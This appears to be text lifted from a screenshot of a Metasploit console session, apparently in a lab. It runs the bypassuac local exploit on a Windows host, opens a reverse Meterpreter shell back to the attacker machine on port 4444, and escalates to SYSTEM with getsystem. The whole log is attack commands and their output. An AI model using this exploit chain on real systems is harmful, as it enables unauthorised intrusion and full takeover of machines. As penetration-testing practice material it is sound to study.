 msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.46.158:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.46.165
[*] Meterpreter session 2 opened (192.168.46.158:4444 -> 192.168.46.165:49185) at 2022-07-21 21:19:11 +0800
meterpreter > getuid
Server username: WIN-6P0TEC0UVVK\xiaodi
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >